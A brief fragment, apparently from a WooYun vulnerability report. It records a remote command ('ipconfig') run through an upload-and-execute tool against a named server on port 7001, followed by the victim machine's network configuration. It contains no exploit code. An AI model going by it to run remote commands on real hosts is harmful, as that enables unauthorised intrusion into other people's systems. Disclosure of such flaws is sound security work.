 Host: 119.146.131.195 Port: 7001
ilePath: Upload
CMD: ipconfig Execute
Result:
Ethernet adapter ????:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::f465:9aa4:29ca:5ab8%11
IPv4 Address. . . . . . . . . . . : 193.15.100.28
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IPv4 Address. . . . . . . . . . . : 193.15.101.28
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 193.15.100.1
www.wooyun.org